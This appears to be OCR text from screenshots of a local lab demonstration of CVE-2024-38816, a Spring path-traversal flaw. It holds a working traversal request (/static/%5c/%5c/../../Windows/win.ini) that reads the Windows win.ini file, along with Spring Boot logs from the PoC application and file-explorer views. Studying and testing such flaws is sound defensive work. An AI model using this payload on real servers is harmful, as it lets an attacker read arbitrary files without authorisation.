 GET 192.168.217.140:8080/sta
HTTP 192.168.217.140:8080/static/%5c/%5c/../../Windows/win.ini
GET 192.168.217.140:8080/static/%5c/%5c/../../Windows/win.ini
Params Auth Headers (6) Body Pre-req. Tests Settings
Query Params
Key Value
Key Value
Body 200 OK 37 ms 193 B S
Pretty Raw Preview Visualize Text
1 ; for 16-bit app support
2 [fonts]
3 [extensions]
4 [mci extensions]
5 [files]
6 [Mail]
7 MAPI=1
8
查看
此电脑 › 本地磁盘 (C:) › app › static
名称 修改日期
test.txt 2025/4/2
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::d207:ac3e:85d5:21b0%3
IPv4 地址 . . . . . . . . . . . . : 192.168.217.140
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.217.2
C:\Users\Roricalry>
C:\Windows\System32\cmd.exe - java -jar CVE-2024-38816-Poc-main-0.0.1-SNAPSHOT.jar
Spring
:: Spring Boot :: (v3.0.13)
2025-04-29T17:09:37.726+08:00 INFO 11704 --- [ main] c.example.PathTraversalDemoApplication : Starting Path
TraversalDemoApplication v0.0.1-SNAPSHOT using Java 17.0.15 with PID 11704 (C:\app\CVE-2024-38816-PoC-main-0.0.1-SNAPSHO
T.jar started by Roricalry in C:\app)
2025-04-29T17:09:37.730+08:00 INFO 11704 --- [ main] c.example.PathTraversalDemoApplication : No active pro
file set, falling back to 1 default profile: "default"
2025-04-29T17:09:42.261+08:00 INFO 11704 --- [ main] o.s.b.web.embedded.netty.NettyWebServer : Netty started
on port 8080
2025-04-29T17:09:42.386+08:00 INFO 11704 --- [ main] c.example.PathTraversalDemoApplication : Started PathT
raversalDemoApplication in 5.779 seconds (process running for 7.745)
2025-04-29T17:11:06.714+08:00 WARN 11704 --- [ctor-http-nio-4] o.s.w.r.resource.ResourceWebHandler : "Path contain
s "../" after call to StringUtils#cleanPath: [static/../../test.txt]"
查看
此电脑 › 本地磁盘 (C:) › Windows
名称
twain_32.dll
win.ini
WindowsShell.Manifest
WindowsUpdate.log
winhlp32.exe
WMSysPr9.prx
write.exe
win.ini - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
激活 Windo
转到"设置"以激